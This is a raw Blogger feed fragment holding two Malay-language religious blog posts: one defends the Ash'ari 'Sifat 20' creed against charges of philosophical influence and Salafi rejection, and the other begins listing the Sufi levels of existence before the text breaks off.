margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat 20 bukanlah aqidah baharu, apatah lagi ciptaan manusia yang menggantikan al-Qur’an dan Sunnah. Ia hanyalah rumusan teratur sifat-sifat kesempurnaan Allah SWT yang disimpulkan oleh para ulama Ahl al-Sunnah daripada dalil naqli dan aqli.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETujuan perumusan ini ialah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Memudahkan umat awam mengenal Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menjaga tauhid daripada fahaman tajsim dan tashbih\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menolak aqidah sesat seperti Mujassimah, Musyabbihah, Jabariyyah dan Qadariyyah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menjawab syubhat golongan falasifah yang menyeleweng dalam memahami ketuhanan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDengan kata lain, Sifat 20 berfungsi sebagai peta aqidah, bukan sebagai sumber aqidah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Benarkah Sifat 20 Dipengaruhi Falsafah?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHakikatnya, tiada satu pun kitab falsafah Yunani yang membahaskan atau menyusun konsep “Sifat 20”. Falsafah Yunani klasik seperti Aristotle dan Plato bahkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menafikan sifat iradah yang bebas bagi Tuhan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menganggap Tuhan tidak berkehendak secara pilihan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menggambarkan Tuhan sebagai prinsip pasif yang tidak berinteraksi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebaliknya, Sifat 20 dengan jelas menegaskan bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah Maha Berkehendak\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah Maha Berkuasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Allah bersifat dengan sifat yang azali dan sempurna\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni menunjukkan bahawa Sifat 20 menolak aqidah falasifah, bukan mendukungnya. Maka menuduh Sifat 20 sebagai aqidah falsafah adalah tuduhan yang tidak tepat dari sudut ilmiah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Peranan Ulama Asy‘ariyyah dalam Mempertahankan Aqidah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUlama besar seperti Imam al-Baqillani, Imam al-Juwayni, Imam al-Ghazali dan Imam Fakhruddin al-Razi menggunakan pendekatan akal bukan untuk mengikut falsafah, tetapi untuk mematahkan hujah falsafah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Ghazali sendiri menulis kitab Tahafut al-Falasifah bagi membongkar kesesatan aqidah ahli falsafah. Ini membuktikan bahawa penggunaan hujah akal dalam Sifat 20 lahir daripada medan jihad ilmiah, bukan pengaruh luar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Mengapa Ada yang Menolak Sifat 20?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebahagian kelompok yang menisbahkan diri kepada Salafi atau Wahhabi menolak Sifat 20 kerana:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Tidak mahu menggunakan istilah yang tidak disebut secara literal dalam nas\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Menganggap ilmu kalam sebagai bid‘ah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Lebih cenderung kepada pendekatan literal dalam memahami sifat Allah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENamun perlu ditegaskan, menolak Sifat 20 secara mutlak dan melabelkannya sesat adalah sikap melampau. Majoriti ulama Ahl al-Sunnah sepanjang sejarah menerima Sifat 20 sebagai manhaj pengajaran aqidah, bukan sebagai aqidah alternatif.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBahkan dalam kalangan ulama Hanbali sendiri, wujud pendekatan tafwidh dan ta’wil yang sejalan dengan roh Asy‘ariyyah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESifat 20 telah berkhidmat kepada umat Islam selama berabad-abad sebagai benteng tauhid. Ia bukan wahyu, tetapi khidmat ulama kepada wahyu. Ia bukan aqidah falsafah, bahkan menjadi senjata ilmiah untuk mematahkan aqidah falsafah yang menyeleweng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerbezaan pandangan dalam kaedah penyampaian aqidah wajar diraikan dengan hikmah. Namun menolak khazanah ilmiah Ahl al-Sunnah secara total atas nama “manhaj salaf” sebenarnya memutuskan diri daripada warisan salaf itu sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAqidah umat tidak terpelihara dengan slogan, tetapi dengan ilmu yang diwarisi daripada para ulama yang amanah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari Rahmat Rahman\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x8gbvx8 x80vd3b x1q0q8m5 xso031l x8cjs6t x13fuv20 x178xt8z x78zum5 x1q0g3np x1qughib xz9dl7a xpdmqnj xsag5q8 x1onr9mi x14vqqas\" style=\"background-color: white; border-bottom: 1px solid rgb(208, 211, 215); border-top: 1px solid rgb(208, 211, 215); color: #1c1e21; display: flex; flex-direction: row; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; margin-top: 12px; padding-bottom: 12px; padding-inline: 14px 12px; padding-top: 12px; place-content: flex-start space-between;\"\u003E\u003Cdiv class=\"xc26acl x6s0dn4 x78zum5 x10w6t97 x1nhvcw1\" style=\"align-items: center; display: flex; font-family: inherit; height: 32px; place-content: center flex-start;\"\u003E\u003Cdiv class=\"xt0psk2 xf6vk7d\" style=\"display: inline; font-family: inherit; margin-inline-end: 5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/6407428285192699588\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sifat-20-benteng-aqidah-ahl-al-sunnah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6407428285192699588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/6407428285192699588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sifat-20-benteng-aqidah-ahl-al-sunnah.html","title":" SIFAT 20: BENTENG AQIDAH AHL AL-SUNNAH YANG DISALAHFAHAMI "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisrsuOX6umCDnkt4cQFiTKeXqC3ps3MaFZKSn48AS0GCrRL4yuaEJ3m6i5qSzW_ZFUT0yB1QdpKj9nq-X2iYUyVfeaxobfZw3jLBxE32nnHlbM2fcK_aBBidXejpCZwibp-0KhIR9GOR8-syv38lZnOF9qIKVUQM5DWbOaEfDN0gi1nX1ZsLu1nO-T5c_i\/s72-c\/605243715_3590865881056420_2296819969130672659_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8670387255462697488"},"published":{"$t":"2025-12-30T09:26:00.001+08:00"},"updated":{"$t":"2025-12-30T09:26:05.746+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" 𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s500\/605218792_3416488435168752_3937951660399348034_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"500\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s320\/605218792_3416488435168752_3937951660399348034_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003E𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eurutan dari alam yang paling \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Erendah (materi) sampai alam yang paling halus (ketuhanan).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ini adalah peta kosmologi yang dipahami oleh para sufi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E LAPISAN ALAM DALAM TASAWUF \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam tasawuf, “alam” bukan hanya dunia fisik, tetapi tingkatan realitas. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESetiap alam memiliki- - getaran (frekuensi) - hukum kerja dan tingkat kesadaran berbeda. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUrutan lengkapnya- \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1- ALAM NĀSŪT — Alam Fisik - Materi Ini alam yang kita tinggali sekarang- tubuh, ruang, waktu, sebab–akibat, bumi, kehidupan dunia. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAlam ujian, ikhtiar dan perbuatan. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- membuat sadar “aku di dunia”.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2- ALAM MALAKŪT — Alam Energi \u0026amp; 𝙈𝙖𝙡𝙖𝙞𝙠𝙖𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Alam halus yang- - dihuni malaikat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - tempat ilham, mimpi, intuisi, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- energi, getaran, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E-ruh-ruh manusia setelah mati sebelum yaumil akhir. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sini bentuk sudah halus tidak kasar seperti jasad. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- alam cahaya halus, tempat zikir batin dan mimpi benar. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3-ALAM JABARŪT — Alam Ruh \u0026amp; Perintah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Lebih tinggi dari malakut. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi sini- - ruh murni berada\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - semua kejadian tunduk pada “Kun Fayakun”, \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- tidak ada waktu linear.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - perintah Allah (“Amr”) turun ke alam bawah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- Kehendak Allah dominan bukan ikhtiar makhluk. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4-ALAM LAHŪT — Alam Ketuhanan (Sifat-sifat Allah) Ini alam pengenalan sifat-sifat-Nya- - Rahman, Rahim, Cahaya, Hikmah, Qudrah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - Tidak ada makhluk berwujud, hanya nur (cahaya ketuhanan). \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECiri- penyaksian sifat-sifat Allah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Orang yang sampai sini merasakan fana sifat. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5-ALAM HĀHŪT — Alam “Hu”, Paling Sunyi Ini lapisan paling tinggi, paling halus-\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - bukan makhluk, bukan cahaya, bukan bentuk,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: 